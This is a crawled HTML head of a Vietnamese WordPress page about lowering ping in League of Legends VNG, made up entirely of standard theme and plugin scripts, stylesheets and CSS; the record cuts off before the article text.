

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://giamping.com/huong-giam-ping-lien-minh-huyen-thoai-vng-moi-nhat-2023/
body_size: 42859
content:
<!DOCTYPE html><html lang="en-US"><head ><meta http-equiv="X-UA-Compatible" content="IE=edge" />	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Hướng giảm ping Liên Minh Huyền Thoại VNG mới nhất 2023 &#8211; GIAMPING</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="GIAMPING &raquo; Feed" href="https://giamping.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="GIAMPING &raquo; Comments Feed" href="https://giamping.com/comments/feed/" />
<script type="adca4600452884da87b24410-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/giamping.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='visual-portfolio-css' href='https://giamping.com/wp-content/plugins/visual-portfolio/build/assets/css/main.css?ver=1727748984' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://giamping.com/wp-content/plugins/visual-portfolio/assets/vendor/fancybox/dist/jquery.fancybox.min.css?ver=3.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-popup-fancybox-css' href='https://giamping.com/wp-content/plugins/visual-portfolio/build/assets/css/popup-fancybox.css?ver=1714443240' type='text/css' media='all' />
<style id='visual-portfolio-popup-fancybox-inline-css' type='text/css'>
.vp-fancybox .fancybox-bg { background-color: #303030; }
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://giamping.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jupiterx-css' href='https://giamping.com/wp-content/uploads/jupiterx/compiler/jupiterx/11f190e.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jupiterx-elements-dynamic-styles-css' href='https://giamping.com/wp-content/uploads/jupiterx/compiler/jupiterx-elements-dynamic-styles/d58995a.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://giamping.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://giamping.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://giamping.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://giamping.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jupiterx-core-raven-frontend-css' href='https://giamping.com/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/css/frontend.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9737-css' href='https://giamping.com/wp-content/uploads/elementor/css/post-9737.css?ver=1736782196' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://giamping.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatpickr-css' href='https://giamping.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css?ver=4.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9731-css' href='https://giamping.com/wp-content/uploads/elementor/css/post-9731.css?ver=1736782190' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-205-css' href='https://giamping.com/wp-content/uploads/elementor/css/post-205.css?ver=1736782190' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://giamping.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://giamping.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="adca4600452884da87b24410-text/javascript" src="https://giamping.com/wp-content/themes/jupiterx/lib/admin/assets/lib/webfont/webfont.min.js?ver=1.6.26" id="jupiterx-webfont-js"></script>
<script type="adca4600452884da87b24410-text/javascript" id="jupiterx-webfont-js-after">
/* <![CDATA[ */
WebFont.load({
				google: {
					families: ['Open Sans:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic','Playfair Display:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic','Merriweather:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic']
				}
			});
/* ]]> */
</script>
<script type="adca4600452884da87b24410-text/javascript" src="https://giamping.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="adca4600452884da87b24410-text/javascript" src="https://giamping.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="adca4600452884da87b24410-text/javascript" src="https://giamping.com/wp-content/themes/jupiterx/lib/assets/dist/js/utils.min.js?ver=2.0.4" id="jupiterx-utils-js"></script>
<link rel="https://api.w.org/" href="https://giamping.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://giamping.com/wp-json/wp/v2/posts/29495" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://giamping.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel="canonical" href="https://giamping.com/huong-giam-ping-lien-minh-huyen-thoai-vng-moi-nhat-2023/" />
<link rel='shortlink' href='https://giamping.com/?p=29495' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://giamping.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgiamping.com%2Fhuong-giam-ping-lien-minh-huyen-thoai-vng-moi-nhat-2023%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://giamping.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgiamping.com%2Fhuong-giam-ping-lien-minh-huyen-thoai-vng-moi-nhat-2023%2F&#038;format=xml" />
<script type="adca4600452884da87b24410-text/javascript">
/* <![CDATA[ */
var VPData = {"version":"3.3.12","pro":false,"__":{"couldnt_retrieve_vp":"Couldn't retrieve Visual Portfolio ID.","pswp_close":"Close (Esc)","pswp_share":"Share","pswp_fs":"Toggle fullscreen","pswp_zoom":"Zoom in\/out","pswp_prev":"Previous (arrow left)","pswp_next":"Next (arrow right)","pswp_share_fb":"Share on Facebook","pswp_share_tw":"Tweet","pswp_share_pin":"Pin it","pswp_download":"Download","fancybox_close":"Close","fancybox_next":"Next","fancybox_prev":"Previous","fancybox_error":"The requested content cannot be loaded. <br \/> Please try again later.","fancybox_play_start":"Start slideshow","fancybox_play_stop":"Pause slideshow","fancybox_full_screen":"Full screen","fancybox_thumbs":"Thumbnails","fancybox_download":"Download","fancybox_share":"Share","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"enable_on_wordpress_images":true,"vendor":"fancybox","deep_linking":false,"deep_linking_url_to_share_images":false,"show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":true,"show_close_button":true,"show_thumbs":true,"show_download_button":true,"show_slideshow":true,"click_to_zoom":true,"restore_focus":true},"screenSizes":[320,576,768,992,1200]};
/* ]]> */
</script>
		<noscript>
			<style type="text/css">
				.vp-portfolio__preloader-wrap{display:none}.vp-portfolio__filter-wrap,.vp-portfolio__items-wrap,.vp-portfolio__pagination-wrap,.vp-portfolio__sort-wrap{opacity:1;visibility:visible}.vp-portfolio__item .vp-portfolio__item-img noscript+img,.vp-portfolio__thumbnails-wrap{display:none}
			</style>
		</noscript>
		<meta name="generator" content="Elementor 3.26.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://giamping.com/wp-content/uploads/cropped-c42943a53b1290f25c6da0e4b9a330e1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://giamping.com/wp-content/uploads/cropped-c42943a53b1290f25c6da0e4b9a330e1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://giamping.com/wp-content/uploads/cropped-c42943a53b1290f25c6da0e4b9a330e1-180x180.png" />
<meta name="msapplication-TileImage" content="https://giamping.com/wp-content/uploads/cropped-c42943a53b1290f25c6da0e4b9a330e1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			* {
    box-sizing: border-box;
}
b {
    font-weight: 600;
}
blockquote {
    border-left: 16px solid #0056B3;
    border-radius: 8px;
    border-top: 1px dashed #909090;
    border-bottom: 1px dashed #909090;
    border-right: 1px dashed #909090;
    font-family: "Merriweather";
    font-size: 18px;
    font-style: italic;
    padding: 16px;
}
body, html {
    overflow-x: hidden;
    width: 100%;
}
h1, h2, h3, h4, h5, h6 {
    line-height: 1.5em !important;
}
hr {
    border-top: 1px dashed #909090;
    margin-bottom: 32px;
    padding-top: 32px;
}
img {
    border-radius: 8px;
}
img.aligncenter {
    border-radius: 8px;
}
img.alignleft {
    border-radius: 8px;
}
img.alignnone {
    border-radius: 8px;
}
img.alignright {
    border-radius: 8px;
}
li {
    padding-bottom: 8px;
}
strong {
    font-weight: 600;
}
select#archives-dropdown-2 {
    border-radius: 8px;
    border: 1px solid #303030;
    height: 32px;
}
select#archives-dropdown-2:focus {
    border: 1px solid #909090;
    box-shadow: none !important;
}
table {
    width: 100%;
}
ul ol {
    padding-top: 8px;
}
ul ul {
    padding-top: 8px;
}
a.jupiterx-social-share-link {
    border-radius: 8px;
}
.jupiterx-widget ul [class*=jupiterx-icon]::before {
    opacity: 1;
}
.raven-nav-menu li.menu-item>a.raven-link-item .sub-arrow {
    fill: #F0F0F0;
    margin-left: 4px;
}
.raven-nav-menu-horizontal .raven-nav-menu a.raven-link-item:not([class*=elementor]) .sub-arrow {
    display: block !important;
}
.raven-nav-menu-mobile .raven-submenu .raven-submenu-item.raven-link-item {
    text-indent: 16px !important;
}
.raven-nav-menu-mobile .raven-submenu .raven-submenu .raven-submenu-item.raven-link-item {
    text-indent: 32px !important;
}
.tag-cloud-link {
    background-color: #F0F0F0;
    border-radius: 8px;
    border: 1px solid #303030;
    color: #303030;
